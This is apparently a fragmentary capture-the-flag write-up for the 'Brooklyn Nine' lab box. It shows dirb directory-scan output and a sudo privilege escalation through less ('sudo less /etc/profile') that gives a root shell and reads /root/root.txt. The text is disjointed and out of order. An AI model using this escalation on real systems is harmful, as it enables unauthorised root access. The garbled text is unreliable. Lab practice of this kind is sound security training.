 START_TIME: Mon Oct 10 17:43:03 2022
URL_BASE: http://10.10.10.135/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.135/ ----
+ http://10.10.10.135/index.html (CODE:200|SIZE:718)
+ http://10.10.10.135/server-status (CODE:403|SIZE:277)
-----------------
END_TIME: Mon Oct 10 17:52:17 2022
DOWNLOADED: 4612 - FOUND: 2
the following commands
PASSWD: /usr/bin/less
$ sudo
# whoami
root
# cat /root/root.txt
Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine
#
may be used to access the file
sudo less /etc/profile